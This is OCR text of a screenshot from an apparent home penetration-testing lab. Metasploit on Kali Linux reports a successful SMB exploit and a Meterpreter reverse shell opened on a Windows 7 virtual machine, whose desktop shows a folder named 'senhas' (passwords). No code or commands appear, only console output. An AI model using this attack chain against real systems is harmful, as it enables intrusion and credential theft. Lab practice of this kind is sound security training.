 kali-linux-2025.1c-virtualbox-amd64 [Em execução] - Oracle VirtualBox
Ficheiro Máquina Ver Entrada Dispositivos Ajuda
10:44
Home
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ kali@kali: ~
[*] Sending stage (203846 bytes) to 192.168.100.5
[*] Meterpreter session 1 opened (192.168.100.10:4444 → 192.168.100.5:49159) at 2025-06-13 10:43:22 -0400
[+] 192.168.100.5:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.100.5:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.100.5:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >
windows7_pentest [Em execução] - Oracle VirtualBox
Ficheiro Máquina Ver Entrada Dispositivos Ajuda
Recycle Bin
Firefox
administrad...
pessoal
senhas